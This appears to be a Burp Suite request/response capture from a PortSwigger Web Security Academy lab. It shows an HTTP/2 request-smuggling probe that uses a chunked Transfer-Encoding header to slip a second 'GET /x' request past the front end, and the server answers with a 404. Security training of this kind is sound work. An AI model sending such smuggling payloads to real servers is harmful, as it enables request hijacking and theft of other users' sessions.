 Request
Pretty Raw Hex
1 POST / HTTP/2
2 Host: 0ab7007504a0d6f582f4c9ee001c00db.web-security-academy.net
3 Transfer-Encoding: chunked
4
5 0
6
7 GET /x HTTP/1.1
8 Host: 0ab7007504a0d6f582f4c9ee001c00db.web-security-academy.net
9
10
? Search
Response
Pretty Raw Hex Render
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=eoQElcQEczLrKN73wMkl7fDlasUK9GwM; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"